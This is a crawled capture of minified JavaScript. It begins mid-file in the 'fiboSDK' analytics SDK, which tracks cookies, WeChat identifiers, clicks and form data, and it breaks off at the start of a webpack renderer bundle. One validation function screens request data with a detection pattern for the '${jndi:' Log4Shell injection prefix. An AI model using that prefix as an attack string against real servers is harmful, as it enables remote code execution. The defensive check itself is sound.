e}(),L="mousedown",x="mousemove",b="mouseup",te()&&(L="touchstart",x="touchmove",b="touchend"),{cookieHandler:X,getParaObj:K,urlPara:F,pushEvent:function(e,t,n,r){if(!E){var i,o=r?u().rabbitFormUrl:u().track,a=n&&"object"===(void 0===n?"undefined":_typeof(n))?n:{},n=W.cookieHandler.get("rp");if(n||(i=W.generateUUID(),W.cookieHandler.add("rp",i,1e4)),i=A.unionid||A.openid||n||i,W.cookieHandler.add("distinctid",i,1e4),Q(a,{pfid:t[0]&&t[0].v&&t[0].v.pfid||A.pfid,distinctid:i,intid:A.intid}),!A.function&&""!==A.function||W.addParaToObj(a,{function:A.function}),r&&(a.error=!1,t=Object.assign(t,a)),t=JSON.stringify(t),(r=ee(a))&&(o+="?"+r),!(Z(t)&&Z(a)))return new D(function(e,t){t(new Error("请求数据包含非法字符"))});if(1==+F.demostrator||"true"===F.demostrator){var s,a=window.RP_GLOBAL_APIS&&window.RP_GLOBAL_APIS.fireEvent;try{s={qs:r,body:JSON.parse(t)}}catch(e){s={qs:r,body:t}}a&&a("RP_RENDERER_PUSH_FIBO_DATA",s)}return"unload"===e||"exit"===e||"video"===e?(o+="&logs="+t,void((new Image).src=o)):new D(function(n){(new C).post(o,t,"json","application/json",null,function(e){n(e)},function(e,t){n(e||{code:t})})})}},pushAction:function(e){var t="",n="",r=F.qz_gdt,i=F.gdt_vid;if(r?(t="qz_gdt",n=r):i&&(t="gdt_vid",n=i),!n||"linkclick"!==e&&"formInfo"!==e)return new D(function(e){e("广电通")});var o={url:encodeURIComponent(location.href),eventtype:e,click_type:t,click_id:n};return new D(function(t){(new C).get(u().gdtUrl,o,"json",null,function(e){t(e)},function(e){t(e)})})},addParaToUrl:function(e,t,n){return null==n&&(n=""),-1!=e.indexOf("?")||-1!=e.indexOf("=")?e+"&"+t+"="+n:e+"?"+t+"="+n},addParaToObj:Q,objToQuery:ee,isNotEmptyObj:function(e){return null!==e&&"object"===(void 0===e?"undefined":_typeof(e))&&(!Object.keys||0!==Object.keys(e).length)},isFunction:function(e){return e&&"function"==typeof e},isFiboOpenid:function(e){return e&&"string"==typeof e&&"o7kepw"===e.slice(0,6)},generateUUID:function(){var n=(new Date).getTime();return"undefined"!=typeof performance&&"function"==typeof performance.now&&(n+=performance.now()),"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,function(e){var t=(n+16*Math.random())%16|0;return n=Math.floor(n/16),("x"===e?t:3&t|8).toString(16)})},isMobile:te,isIphone:function(){var e=B.device;return"iPhone"===e||"ipad"===e},getParamsFromMouseEvent:function(e){var t=e,n=document.scrollingElement;return te()&&(t=e.changedTouches[0]),{onPercentage:((n.scrollTop+innerHeight)/n.scrollHeight).toFixed(2),screenx:(t.pageX/n.scrollWidth).toFixed(2),screeny:(t.pageY/n.scrollHeight).toFixed(2)}},eventName:b={downEvent:L,moveEvent:x,upEvent:b},enableCustom:q,getCustomType:G,getCustomKeys:J,getCustomValues:Y,parseCustom:z,checkCustomEventKey:function(e){var t=!0;return t=!/c_.[A-Za-z0-9]{0,30}$/.test(e)?!1:t},parseCnlTypeObject:function(){var e,n,r={};return W.urlPara&&W.urlPara.cnl&&W.urlPara.cnltype&&(e=W.urlPara.cnltype.toLowerCase().split(","),n=W.urlPara.cnl.split(","),e.forEach(function(e,t){r["cnl"+e]=n[t]})),r},throttle:function(e,t){var n=void 0;return function(){n||(e.apply(this,arguments),n=!0,setTimeout(function(){return n=!1},t))}},addCommonEventAttribute:function(e,t){var n=W.parseCnlTypeObject();return Q(e,{appid:W.urlPara.appid||A.appid||"",apptype:W.urlPara.apptype||A.apptype||"NULL",cnl:W.urlPara.cnl||"",cnltype:W.urlPara.cnltype||"",mpid:A.mpid||"",openid:A.openid||"",unionid:A.unionid||"",identitys:A.identitys||"",userid:A.userid||"",audid:A.audid||"",actid:W.urlPara.actid||"",stepid:W.urlPara.stepid||"",steptype:W.urlPara.steptype||"",browser_ua:window&&window.navigator&&window.navigator.userAgent||"",sui:W.urlPara.sui||"",ext:null==X.get("ext")?"":X.get("ext"),saudid:W.urlPara.saudid||"",contenttype:W.urlPara.contenttype||A.contenttype||"NULL",custom:W.addCustomAttribute(t),c_visitid:W.cookieHandler.get("c_visitid")||""}),Object.assign(e,n)},addCustomAttribute:function(e){var t,n=e&&"object"===(void 0===e?"undefined":_typeof(e))?e:{};return W.urlPara.resource&&W.urlPara.resourcetype&&(e=Y(t=G()),t=J(t),e&&t&&Q(n,{source:z(e,t),resource:z(W.urlPara.resource,W.urlPara.resourcetype)})),(W.urlPara.projectId||W.urlPara.subProjectId||W.urlPara.channelId)&&(n.projectId=W.urlPara.projectId||"",n.subProjectId=W.urlPara.subProjectId||"",n.channelId=W.urlPara.channelId||""),(W.urlPara.tenantId||W.urlPara.campaignId)&&(n.tenantId=W.urlPara.tenantId||"",n.campaignId=W.urlPara.campaignId||""),W.urlPara.extField&&!$(W.urlPara.extField)&&Q(n,W.urlPara.extField),W.urlPara.playRecordId&&Q(n,{playRecordId:W.urlPara.playRecordId||""}),n},addCustomVisitidCookie:function(e){W.cookieHandler.get(e)&&(window.addEventListener("mousemove",W.throttle(function(){return ne(e,.02)},6e4)),window.addEventListener("mousewheel",W.throttle(function(){return ne(e,.02)},6e4)))}});function K(t,e){var n,r,i=t&&"object"===(void 0===t?"undefined":_typeof(t))?t:function(e,t,n){var r,i={};if(e&&"string"==typeof e)for(var o=(e=0<=(r=e.indexOf("?"))?e.substring(r+1):e).split(t||"&"),a=0;a<o.length;a++){var s=o[a].split(n||"=");s[0]&&(i[decodeURIComponent(s[0])]=1<s.length?decodeURIComponent(s[1]):"")}return i}(t),o={};e=e||H;for(var a=0;a<e.length;a++)r=i[n=e[a]],o[n]=null==r?"":r;t=decodeURIComponent(o.extField)||"{}";try{t=JSON.parse(t)}catch(e){t={}}return o.extField=pe(t)?function(e){var t,n={};for(t in e)""!==e[t]&&null!==e[t]&&void 0!==e[t]&&(n[t]=e[t]);return n}(t):{},o}function $(t){return Object.keys(t).filter(function(e){return""!==t[e]&&null!==t[e]&&void 0!==t[e]}).length<=0}function q(){return!0}function G(){return B.isWeixin?"wechat":""}function J(e){return"wechat"!==e?"":"OPENID,APPID,TYPE"}function Y(e){return"wechat"===e&&A.openid&&A.mpid?[A.openid,A.mpid,"wechat"].join(","):""}function z(e,t){var n={},t=t&&t.split(","),r=e&&e.split(",");return t&&r&&t.length===r.length&&t.forEach(function(e,t){n[e]=r[t]}),n}function Z(e){return!e||(e=("object"===(void 0===e?"undefined":_typeof(e))?JSON.stringify(e):e).replace(/[\s\r\n\t]+/g,""),!/\$\{jndi:/i.test(e))}function Q(e,t){if("object"===(void 0===t?"undefined":_typeof(t)))for(var n in t)t[n]&&(e[n]=t[n])}function ee(e){var t,n="",r=!1;for(t in e)r&&e[t]&&(n+="&"),e[t]&&(n+=t+"="+e[t]),!r&&e[t]&&(r=!0);return n}function te(){var e=B.device;return"android"===e||"iPhone"===e||"ipad"===e||"WP"===e}function ne(e,t){var n=window.localStorage&&window.localStorage.getItem(e);n&&W.cookieHandler.add(e,n,t)}var re,ie=W.generateUUID(),oe=W.generateUUID(),ae=(re=[],{add:function(e){"function"==typeof e&&(!0===P?e():re.push(e))},fire:function(){for(;0<re.length;)re.shift()()}});function se(e){e=e||W.urlPara.title||A.title||document.title;return!e||/^(WECHAT_EMPTY_TITLE|NULL|UNDEFINED)$/i.test(e)?"":e}"true"===W.urlPara.testsdk.toString()&&(v="//kwtcdn.killerwhale.cn/mkcloudsdk/js/card.js"),window.addEventListener&&ae.add(me),"namecard"===(b=W.urlPara).mkcloudsdk&&b.cnl&&b.cnltype&&function(e,t,n){var r=document.querySelector("script[src*='"+e+"']"),i=n||window;r?W.isFunction(t)&&t.call(i,r):((r=document.createElement("script")).setAttribute("type","text/javascript"),W.isFunction(t)&&(r.onload=function(){this.onload=null,t.call(i,this)}),r.setAttribute("src",e),document.querySelector("head").appendChild(r))}(location.protocol+v);var ue={},de={};function ce(e){var t=e.fiboApiHost||e.fiboSdkHost;t&&"string"==typeof t&&(d=t);var r,i=e||{};i.userInfo&&(r=i.userInfo,de=i.userInfo,delete i.userInfo),!1===i.independent&&(w=!1),i.disableReport&&(E=i.disableReport);var n,e=W.cookieHandler.get("rp");if(e||(n=W.generateUUID(),W.cookieHandler.add("rp",n,1e4)),n=i.unionid||i.openid||e||n,W.addParaToObj(A,{pfid:i.pfid||"",appid:i.appid||"",mpid:i.mpid||"",openid:i.openid||"",jwtToken:i.jwtToken||"",unionid:i.unionid||r&&r.unionid,apptype:i.apptype||"NULL",contenttype:i.contenttype||"NULL",userid:i.userid,rabbitOpenid:i.rabbitOpenid||"",rabbitUnionid:i.rabbitUnionid||"",distinctid:n,ext:null==W.cookieHandler.get("ext")?"":W.cookieHandler.get("ext"),title:i.title||""}),!E)return i.setCustomData&&(W.cookieHandler.get(i.setCustomData.field)||(n=W.generateUUID(),W.cookieHandler.add(i.setCustomData.field,n,.02)),W.addCustomVisitidCookie(i.setCustomData.field)),i.platform&&(W.addParaToObj(A,{platform:i.platform}),r.platform=A.platform),i.identitys&&"[object Array]"===Object.prototype.toString.call(i.identitys)&&0<i.identitys.length?(W.addParaToObj(A,{identitys:i.identitys}),A.isWeChatEcosystem=B.isWeixin,(r=r||{}).identitys=A.identitys,ue=A,new D(function(t,n){(new C).post(u().initUrl,A,"json","application/json",5e3,function(e){return e&&e.data?(I=e.data,le(e.data,i),fe(r),t(e.data),void(k=!0)):t({})},function(e){le({},i),fe(r),n(e)})})):(M&&i.platform&&(W.addParaToObj(A,{platform:i.platform}),(r=r||{}).platform=A.platform),ue=A,new D(function(t,n){(new C).post(u().initUrl,A,"json","application/json",5e3,function(e){return e&&e.data?(I=e.data,le(e.data,i),fe(r),t(e.data),void(k=!0)):t({})},function(e){le({},i),fe(r),n(e)})}))}function le(e,t){P=!0,function(e,t){var n,r,i,o;n=e.rp||"",r=e.intid||W.generateUUID(),i=e.ext||W.cookieHandler.get("ext")||"",o=e.openid||t.openid||"",t=e.audid||"",e=e.identityToken||"",t&&W.cookieHandler.add("audid",t,1e4);n?W.cookieHandler.add("rp",n,1e4):W.cookieHandler.get("rp")||W.cookieHandler.add("rp",W.generateUUID());W.addParaToObj(A,{intid:r,audid:t,identityToken:e}),W.isFiboOpenid(i)?W.cookieHandler.add("ext",i,1e4):W.addParaToObj(A,{openid:i});W.isFiboOpenid(o)?W.cookieHandler.add("ext",o,1e4):W.addParaToObj(A,{openid:o})}(e,t),y.length&&(W.pushEvent("",y),y=[]),ae.fire(),e&&W.addParaToObj(A,{function:e.function||""})}function pe(e){return"[object Object]"===Object.prototype.toString.call(e)}function fe(e){c=(new Date).getTime();var t={isWeixin:B.isWeixin,useragent:B.device,uaVer:B.deviceVersion,lc:parseInt(W.urlPara.lc,10)||0,shareType:W.urlPara.mpScene||W.urlPara.from,netType:B.netType,appSrc:W.urlPara.appSrc||B.appSrc,appVer:B.appVer,screen:T,model:B.model,mdetail:B.mdetail,build:B.build,rurl:W.urlPara.rurl||document.referrer,url:location.href,title:se(),openGId:W.urlPara.openGId||""};e&&(t.userInfo=e),W.urlPara.mpScene||"groupmessage"===t.shareType||"singlemessage"===t.shareType||"timeline"===t.shareType||(t.shareType="");var n=document.referrer;-1==n.indexOf("mp.weixin.qq.com")&&-1==n.indexOf("mp.weixinbridge.com")||(t.shareType="gzh");n=[];t&&!1!==w&&n.push({t:"view",v:W.addCommonEventAttribute(t),uuid:W.generateUUID()}),pe(e)&&"{}"!==JSON.stringify(e)&&n.push({t:"userinfo",v:W.addCommonEventAttribute(e),uuid:W.generateUUID()}),n.length&&W.pushEvent("",n)}function ge(e,t){var n=g;return void 0===e||isNaN(e)||e<0||(n=e),e=(new Date).getTime(),{currentPage:n,totalPage:t||h,staytm:e-c}}function me(){var e,t=2e3,n=1,r=(new Date).getTime()-f;1e4<=r&&(t=5e3,n=5),e=[{t:"unload",v:W.addCommonEventAttribute({staytm:r+=t}),uuid:ie}],(0<g||0<m)&&((r=ge(m)).staytm+=t,e.push({t:"exit",v:W.addCommonEventAttribute(r),uuid:W.generateUUID()})),W.pushEvent("unloadfixed",e,{delay:n}),setTimeout(me,t)}function he(e,t,n){return-1!==e.indexOf(t+"=")?e.replace(new RegExp(t+"=[^&]+"),t+"="+n):W.addParaToUrl(e,t,n)}function ve(t,e){var n=t||location.href;try{var r,i="";-1!=n.indexOf("#")&&(i=(r=n.split("#"))[1],n=r[0]);var o,a,s,u=encodeURIComponent(W.urlPara.lc),d="",c=encodeURIComponent(W.urlPara.cnl||""),l=encodeURIComponent(W.urlPara.cnltype||""),p=encodeURIComponent(I.audid||"");W.enableCustom()&&(o=W.getCustomType(),a=encodeURIComponent(W.getCustomKeys(o)),s=encodeURIComponent(W.getCustomValues(o))),u=""===u?1:parseInt(u,10)+1,!isNaN(u)&&0!==u||(u=1);var f=W.cookieHandler.get("distinctid");return(d=f?encodeURIComponent(f):d)||(d=W.generateUUID(),W.cookieHandler.add("rp",d,1e4)),n=n.replace(/(&from=[^&]+$)|(from=[^&]+&?)/g,""),e&&(n=he(n,"from",e)),n=he(n,"lc",u),n=he(n,"sui",d),""!==c&&(n=he(n,"cnl",c)),""!==l&&(n=he(n,"cnltype",l)),n=p?he(n,"saudid",p):n.replace(/saudid=[^&]+/g,""),n=a&&s?(n=he(n,"resource",s),he(n,"resourcetype",a)):n.replace(/(resource|resourcetype)=[^&]+/g,""),""!=i&&(n+="#"+i),n}catch(e){return t}}var Pe=!1;return{init:ce,preInit:function(e){return e.preInitUrl=u().preInitUrl,ce(e)},share:function(e){var t={staytm:(new Date).getTime()-c,useragent:B.device,title:se()};/^(workwechat|timeline|friend|qq|txweibo|qzone)$/.test(e)&&(t.shareType=e),t.shareApp=M?"Wecom":U?"Wechat":null,W.pushEvent("share",[{t:"share",v:W.addCommonEventAttribute(t),uuid:W.generateUUID()}])},btnClick:function(e,t,n,r){!r&&n&&"object"===(void 0===n?"undefined":_typeof(n))&&(r=n,n="NULL");var i=!1;if(r&&W.isNotEmptyObj(r)){i=!0;try{if(800<JSON.stringify(r).length)throw new Error("额外的相关数据长度超出限制")}catch(a){i=!1}}n=n||"NULL",e=e.toString(),t=t.toString(),n={btname:e.replace(/[#&]/g,"_"),remark:t.replace(/[#&]/g,"_"),type:n};try{var o,a=window.event,s=a&&(a.target||a.srcElement);s&&"A"===s.tagName&&/^http/.test(s.href)?(o=s.href,a.preventDefault?a.preventDefault():a.returnValue=!1,D.all([W.pushAction("linkclick"),W.pushEvent("linkclick",[{t:"linkclick",v:W.addCommonEventAttribute(n,i?r:void 0),uuid:W.generateUUID()}])]).then(function(){location.href=o},function(){location.href=o})):D.all([W.pushAction("linkclick"),W.pushEvent("linkclick",[{t:"linkclick",v:W.addCommonEventAttribute(n,i?r:void 0),uuid:W.generateUUID()}])])}catch(e){}},opState:function(t,e){var n=t&&t.operation||void 0,r=t&&t.ownerOpenid||void 0,t=!1;if(e&&W.isNotEmptyObj(e)){t=!0;try{if(800<JSON.stringify(e).length)throw new Error("额外的相关数据长度超出限制")}catch(e){t=!1}}return W.pushEvent("opState",[{t:"opState",v:W.addCommonEventAttribute({operation:n,ownerOpenid:r},t?e:void 0),uuid:W.generateUUID()}])},saveFormInfo:function(e,t,n){var r,i,o;if(void 0===t&&(t="1"),n=void 0===n?"formInfo":n,e.data)return"{}"!==JSON.stringify(de)&&(e.headImgUrl=de.headimgurl,e.nickname=de.nickname),r={formInfo:e},i=JSON.stringify([{t:"formInfo",v:W.addCommonEventAttribute(r),uuid:W.generateUUID()}]),o=Object.assign(r,{logs:i}),void D.all([W.pushAction("formInfo"),W.pushEvent(n,o,null,!0)]);W.isNotEmptyObj(e)&&(t={data:e,version:t},"{}"!==JSON.stringify(de)&&(t.headImgUrl=de.headimgurl,t.nickname=de.nickname),r={formInfo:t},i=JSON.stringify([{t:"formInfo",v:W.addCommonEventAttribute(r),uuid:W.generateUUID()}]),o=Object.assign(r,{logs:i}),D.all([W.pushAction("formInfo"),W.pushEvent(n,o,null,!0)]))},saveFormInfoForRabbit:function(e,t){void 0===t&&(t="1");var n=e.formInfo,r=e.formId;delete e.formId,!n.data&&W.isNotEmptyObj(n)&&(e.formInfo={data:n,version:t,formid:r},i={},window.hasOwnProperty("pageData")&&window.pageData.hasOwnProperty("wechatUserData")&&window.pageData.wechatUserData&&(r=window.pageData.wechatUserData,i.headImgUrl=r.headimgurl,i.nickname=r.nickname),i=i,"{}"!==JSON.stringify(i)&&(e.formInfo.headImgUrl=i.headImgUrl,e.formInfo.nickname=i.nickname));var i=JSON.stringify([{t:"formInfo",v:W.addCommonEventAttribute(e),uuid:W.generateUUID()}]),i=Object.assign(e,{logs:i});return W.pushEvent("formInfo",i,null,!0)},switchPage:function(e,t,n){var r,i;isNaN(e)||isNaN(t)||isNaN(n)||e<=0||t<=0||n<=0||n<e||n<t||e==t||(i=(r=(new Date).getTime())-c,c=r,i<0||(g=e,m=t,h=h||n,W.pushEvent("switchpage",[{t:"switchpage",v:W.addCommonEventAttribute({ctp:e,tgp:t,ttp:n,staytm:i}),uuid:W.generateUUID()}])))},pushCustomEvent:function(e,t){var n,r,i,o,a=function(e){return"[object Number]"===Object.prototype.toString.call(e)},s=function(e){return"[object String]"===Object.prototype.toString.call(e)},u=function(e){return"[object Date]"===Object.prototype.toString.call(e)},d=function(e){return"[object Boolean]"===Object.prototype.toString.call(e)};if(c=void 0===(n=t)?"undefined":_typeof(n),(!n||"object"!==c&&"function"!==c)&&1)throw new TypeError("eventArgs must pass a object.");r=t,o={},Object.keys(r).forEach(function(e){var t;i=r[e],(s(t=i)||a(t)||d(t)||u(t))&&(o[e]=i)});var c=W.addCommonEventAttribute(o),t=W.generateUUID();W.pushEvent(e,[{t:e,v:c,uuid:t}])},dealUrl:ve,preShareUrl:ve,exitPage:function(e,t){if(W.isIphone())return!1;t=ge(e,t),W.pushEvent("exit",[{t:"exit",v:W.addCommonEventAttribute(t),uuid:oe}])},getInitOptions:function(){return Object.assign({},ue)},getVariable:function(e){switch(e){case"shareType":return W.urlPara.from;case"ttp":return h;case"staytm":return(new Date).getTime()-f}return null},playVideo:function(e,t,n){t={action:e,playlength:t},n&&(t.finished=n),W.pushEvent("video",[{t:"video",v:W.addCommonEventAttribute(t),uuid:W.generateUUID()}])},tencentAtivity:function(e){var t,n={cnl:W.urlPara.cnl,rp_pfid:A.pfid,rp_appId:A.appid,rp_wx_appId:A.mpid,rp_wx_openId:A.openid,audienceId:A.audid};for(t in e)n[t]=e[t];var r=u().backTencentActivityUrl;return new D(function(t){(new C).post(r,n,"json","application/json",null,function(e){window.location=e,t()},function(e){t(e)})})},getInitReady:function(){return k},enterPage:function(){var n,r,e,t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{};Pe||(Pe=!0,O=S=(new Date).getTime(),R=Object.assign({},W.urlPara),n=W.getParaObj(location.search||""),r=W.getParaObj(t.query||{}),Object.keys(n).forEach(function(e){var t=n[e];null!=t&&""!==t&&(W.urlPara[e]=t)}),Object.keys(r).forEach(function(e){var t=r[e];null!=t&&""!==t&&(W.urlPara[e]=t)}),e={rurl:W.urlPara.rurl||document.referrer,url:location.href,lc:parseInt(W.urlPara.lc,10)||0,title:se()},W.pushEvent("enterpage",[{t:"enterpage",v:W.addCommonEventAttribute(e),uuid:W.generateUUID()}]),t&&"boolean"==typeof t.independent&&!0===(w=t.independent)&&fe())},leavePage:function(e){if(Pe){if((Pe=!1)===e)return!1;e=e||{},S=Date.now();e={rurl:W.urlPara.rurl||document.referrer,url:location.href,staytm:S-O};W.pushEvent("leavepage",[{t:"leavepage",v:W.addCommonEventAttribute(e),uuid:W.generateUUID()}]),R&&(W.urlPara=Object.assign({},R),R=null)}}}}();window.fiboSDK=fiboSDK;

--- FILE ---
content_type: application/javascript
request_url: https://static.h5no1.com/rp/renderer/screenshot.d26d87cedc.js
body_size: 200791
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[22,1,2,3,4,29],[function(t,e){t.exports=preactCompat},function(t,e,r){"use strict";r.d(e,"a",(function(){return a})),r.d(e,"d",(function(){return s})),r.d(e,"c",(function(){return u})),r.d(e,"b",(function(){return c}));r(36),r(64);var n=r(4),A=r(30),o={},i=new n.a;function a(t){return t?t.indexOf(".")<0?o[t]||null:t.split(".").reduce((function(t,e){return t&&(0===t[e]?0:t[e]||null)}),o):null}function s(t,e,r){if(void 0===r&&(r=!0),!t)return!1;if(t.indexOf(".")<0)return o[t]=e,i.fire("change:"+t,e),!0;for(var n=o,a=t.split("."),s=a.length,u=0;u<s-1;u+=1){var c=a[u];Object.prototype.hasOwnProperty.call(n,c)||(n[c]={}),n=n[c]}var l=n[a[s-1]];return r&&Object(A.h)(l)&&Object(A.h)(e)?n[a[s-1]]=Object.assign(l,e):n[a[s-1]]=e,i.fire("change:"+t,e),!0}function u(t,e,r){i.on(t,e,r)}function c(t,e){i.off(t,e)}window.isDebugMode&&(window.RP_RENDERER_STORE=o)},function(t,e,r){"use strict";var n,A;r.d(e,"b",(function(){return n})),r.d(e,"a",(function(){return o})),function(t){t.FORM="Form"}(n||(n={})),function(t){t.UNKNOW="",t.AUDIO="audio",t.BTN="btn",t.CHOOSE="choose",t.COMMENT="comment",t.COUNTDOWN="countdown",t.FINGERPRINT="fingerprint",t.GROUP="group",t.IMAGE="image",t.QRIMAGE="qrImage",t.INPUT="input",t.LIKE="like",t.MAP="map",t.ONECALL="oneCall",t.RICHTEXT="richText",t.SELECT="select",t.SHAPE="shape",t.STAR="star",t.SUBMIT="submit",t.DYNAMIC_SEARCH="dynamicSearch",t.TEXT="text",t.THIRD_VIDEO="thirdVideo",t.VIDEO="video",t.BGMUSIC="bgmusic",t.FORM="form",t.WXPORTRAIT="wxportrait",t.WXNICKNAME="wxnickname",t.READING="reading",t.CALENDAR="calendar",t.POSTER_QRCODE="posterQrCode",t.TEXTAREA="textarea",t.FILE_UPLOADER="fileUploader",t.DIALOG="dialog",t.PLUGIN="plugin",t.PLUGIN_MAIN="pluginMain",t.PLUGIN_COMPONENT="pluginComponent",t.TABS="tabs",t.SLOT="slot",t.SLIDER="slider",t.AI_FACE="ai-face",t.DIY_POSTER="diyPoster",t.PLACEHOLDER="placeholder",t.AE_ANIMATION="ae-animation",t.PAGE_TYPE="pageType",t.STAFF_INFO="staff-info",t.POSTER_EDITOR_QRCODE="poster-editor-qrcode",t.PROTOCOL="protocol",t.PICTURE_IN_PICTURE="picture-in-picture",t.PROGRESS_BAR="progressbar",t.QRCODE="qrcode",t.SELECT_DISPLAY_LIST="selectDisplayList",t.SELECTION_LIST="selectionList",t.DISPLAY_LIST="displayList"}(A||(A={}));var o=[A.INPUT,A.CHOOSE,A.SELECT,A.STAR,A.FILE_UPLOADER,A.TEXTAREA,A.PROTOCOL,A.SUBMIT];e.c=A},function(t,e,r){"use strict";var n=r(116),A={};A[r(32)("toStringTag")]="z",A+""!="[object z]"&&r(62)(Object.prototype,"toString",(function(){return"[object "+n(this)+"]"}),!0)},function(t,e,r){"use strict";r.d(e,"f",(function(){return f})),r.d(e,"e",(function(){return p})),r.d(e,"b",(function(){return d})),r.d(e,"g",(function(){return h})),r.d(e,"c",(function(){return g})),r.d(e,"a",(function(){return w})),r.d(e,"d",(function(){return v}));r(15),r(10),r(36),r(66),r(21),r(3),r(18),r(20),r(24),r(9),r(28);var n=r(95);r(193);function A(t,e,r){return e in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}function o(t,e){var r="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(r)return(r=r.call(t)).next.bind(r);if(Array.isArray(t)||(r=function(t,e){if(!t)return;if("string"==typeof t)return i(t,e);var r=Object.prototype.toString.call(t).slice(8,-1);"Object"===r&&t.constructor&&(r=t.constructor.name);if("Map"===r||"Set"===r)return Array.from(t);if("Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return i(t,e)}(t))||e&&t&&"number"==typeof t.length){r&&(t=r);var n=0;return function(){return n>=t.length?{done:!0}:{done:!1,value:t[n++]}}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function i(t,e){(null==e||e>t.length)&&(e=t.length);for(var r=0,n=new Array(e);r<e;r++)n[r]=t[r];return n}var a=function(t,e,r,n){var A,o=arguments.length,i=o<3?e:null===n?n=Object.getOwnPropertyDescriptor(e,r):n;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)i=Reflect.decorate(t,e,r,n);else for(var a=t.length-1;a>=0;a--)(A=t[a])&&(i=(o<3?A(i):o>3?A(e,r,i):A(e,r))||i);return o>3&&i&&Object.defineProperty(e,r,i),i},s=0,u={},c={};function l(t){for(var e in c)if(c[e]===t)return e;var r="events_"+s++;return c[r]=t,r}function f(t,e,r){if(t){var n=l(t);u[n]||(u[n]={}),u[n][e]||(u[n][e]=[]),t.addEventListener(e,r,!1),u[n][e].push(r)}}function p(t,e,r){if(t){var n=l(t),A=u[n];if(A)if(e){var i=A[e];if(i)if(r)for(var a=0;a<i.length;a++){var s=i[a];if(s===r){t.removeEventListener(e,s),i.splice(a,1);break}}else{for(var c,f=o(i);!(c=f()).done;){var p=c.value;t.removeEventListener(e,p)}A[e]=[]}}else{for(var d in A)for(var h,g=o(A[d]);!(h=g()).done;){var w=h.value;t.removeEventListener(d,w)}u[n]={}}}}function d(t,e,r){e.split(/\s+/).forEach((function(e){t.addEventListener(e,r,!1)}))}function h(t,e,r){e.split(/\s+/).forEach((function(e){t.removeEventListener(e,r,!1)}))}function g(t,e,r){var n=function e(n){r.call(t,n),t.removeEventListener(n.type,e)};e.split(/\s+/).forEach((function(e){t.addEventListener(e,n,!1)}))}var w=function(){function t(){A(this,"lastEmittedEvents",new Map),A(this,"eventListeners",new Map)}var e=t.prototype;return e.addListener=function(t,e,r){if(void 0===r&&(r=!1),t&&e){var n=this.eventListeners.get(t);if(n||(n=[],this.eventListeners.set(t,n)),!(n.indexOf(e)>=0))if(n.push(e),r&&this.lastEmittedEvents.has(t))e(this.lastEmittedEvents.get(t))}},e.addOnceListener=function(t,e,r){var n=this;void 0===r&&(r=!1);this.on(t,(function r(A){e(A),n.off(t,r)}),r)},e.removeListener=function(t,e){if(t)if(e)for(var r=this.listeners(t),n=0;n<r.length;n++){if(r[n]===e){r.splice(n,1);break}}else this.eventListeners.set(t,[]);else this.removeAllListeners()},e.removeAllListeners=function(){this.lastEmittedEvents.clear(),this.eventListeners.clear()},e.emit=function(t,e){if(t){for(var r=this.listeners(t),n=r.length;n;){(0,r[r.length-n])(e),n--}this.lastEmittedEvents.set(t,e)}},e.listeners=function(t){return this.eventListeners.get(t)||[]},e.listenerCount=function(t){return this.listeners(t).length},t}();a([Object(n.a)("on")],w.prototype,"addListener",null),a([Object(n.a)("once")],w.prototype,"addOnceListener",null),a([Object(n.a)("off")],w.prototype,"removeListener",null),a([Object(n.a)("offAll")],w.prototype,"removeAllListeners",null),a([Object(n.a)("fire")],w.prototype,"emit",null);var m=window.__globalEvent__;m||(window.__globalEvent__=new w,m=window.__globalEvent__);var v=m},function(t,e,r){"use strict";var n,A;r.d(e,"a",(function(){return A})),function(t){t.APP_INITIALIZING="APP_INITIALIZING",t.APP_INITIALIZED="APP_INITIALIZED",t.APP_READY="APP_READY",t.APP_PRELOADING="APP_PRELOADING",t.APP_PRELOADED="APP_PRELOADED",t.PAGE_SWITCH="PAGE_SWITCH",t.PAGE_SWITCH_UP="PAGE_SWITCH_UP",t.PAGE_SWITCH_DOWN="PAGE_SWITCH_DOWN",t.LONGPAGE_SCROLL="LONGPAGE_SCROLL",t.LONGPAGE_SCROLL_UP="LONGPAGE_SCROLL_UP",t.LONGPAGE_SCROLL_DOWN="LONGPAGE_SCROLL_DOWN",t.CLICK="CLICK",t.PSD_COMPONENT_TRIGGER="PSD_COMPONENT_TRIGGER",t.PSD_COMPONENT_ACTION="PSD_COMPONENT_ACTION",t.LONG_PRESS="LONG_PRESS",t.SHAKING="SHAKING",t.ACCESS_WX_SDK_SUCCESS="ACCESS_WX_SDK_SUCCESS",t.WECHAT_SHARE_SUCCESS="WECHAT_SHARE_SUCCESS",t.FORM_SUBMIT_SUCCESS="FORM_SUBMIT_SUCCESS",t.FORM_SUBMIT_FAILED="FORM_SUBMIT_FAILED",t.UPDATE_CMP="UPDATE_CMP",t.UPLOAD_IMAGE_SUCCESS="UPLOAD_IMAGE_SUCCESS",t.SWIPER_PREVENT_MOVE="SWIPER_PREVENT_MOVE",t.GENERATING_POSTER="GENERATING_POSTER",t.SWIPER_TO_PAGE="SWIPER_TO_PAGE",t.SWIPER_TO_PREV_PAGE="SWIPER_TO_PREV_PAGE",t.SWIPER_TO_NEXT_PAGE="SWIPER_TO_NEXT_PAGE",t.ADD_AD_LAST_PAGE="ADD_AD_LAST_PAGE",t.BACK_BTN_AD_ENABLE="BACK_BTN_AD_ENABLE",t.AD_DATA_BACK="AD_DATA_BACK",t.SHOW_POSTER_PAGE="SHOW_POSTER_PAGE",t.HIDE_POSTER_PAGE="HIDE_POSTER_PAGE",t.ISCROLL_DISABLE="ISCROLL_DISABLE",t.ISCROLL_ABLE="ISCROLL_ABLE",t.SCROLL_TO_COMPONENT="SCROLL_TO_COMPONENT",t.PLUGIN_PAGE_LOCK="PLUGIN_PAGE_LOCK",t.PLUGIN_PAGE_UNLOCK="PLUGIN_PAGE_UNLOCK",t.FIBO_SDK_INITIALIZED="FIBO_SDK_INITIALIZED",t.FIBO_VIEW_EVENT_DONE="FIBO_VIEW_EVENT_DONE",t.PL